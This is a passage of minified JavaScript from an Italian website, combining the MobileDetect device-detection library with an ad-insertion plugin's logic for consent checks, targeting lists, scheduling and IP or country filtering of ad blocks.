shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
var ai_ip=!0,ai_data_id="e1eb3a7db1",ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
